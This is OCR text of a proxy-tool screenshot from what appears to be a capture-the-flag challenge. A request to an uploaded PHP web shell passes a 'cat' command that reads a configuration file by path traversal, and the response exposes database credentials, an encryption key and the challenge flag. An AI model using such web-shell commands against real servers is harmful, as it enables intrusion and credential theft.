 Go Cancel < ▼ > ▼ Target: http://54.169.92.223 ?
Request
Raw Params Headers Hex
GET
/uploads/97dc050f02e340d720c8fc3ab7cf3904/test
.php?schmiddyFTW=cat%20+../../lib/connection.
php HTTP/1.1
Host: 54.169.92.223
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/72.0.3625.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=seumhoojgu967nthtunsbeh19c
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 06 Apr 2019 08:03:38 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 759
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
session_start();
include "aes.php";
use PhpAes\Aes;
$servername = "localhost";
$username = "web";
$password = "h4rd_2_gu3ss";
$dbname = "web";
$key = "m4ga9-r21kc,!@$!";
$flag =
"AceBear{From_Crypt0_m1sus3_t0_Rc3_______}";
$conn = new mysqli($servername, $username,
$password, $dbname) or die("Fail");
function check_input($inp)
{
if (!preg_match("/[^a-z0-9A-Z]/i",
$inp))
{
return 1;
}
return 0;
}